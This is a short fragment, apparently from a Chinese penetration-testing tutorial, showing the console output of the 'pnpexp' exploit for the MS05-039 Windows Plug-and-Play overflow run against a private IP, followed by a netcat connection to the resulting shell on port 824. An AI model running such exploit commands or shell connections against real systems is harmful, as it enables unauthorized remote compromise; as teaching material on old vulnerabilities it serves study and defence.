 C:\>pnpexp 192.168.186.100 824
(MS05-039) Microsoft Windows Plug-and-Play Service Remote Overflow
Universal Exploit (0x01013C79) + reverse and bind shellcode
Copyright (c) 2005 .: houseofdabus :.
[*] connecting to 192.168.186.100:445...ok
[*] null session...ok
[*] bind pipe...ok
[*] sending crafted packet...ok
[*] check your shell on 192.168.186.100:824
C:\>_
图1 溢出服务
C:\WINDOWS\system32\cmd.exe - nc -vv 192.168.186.100 824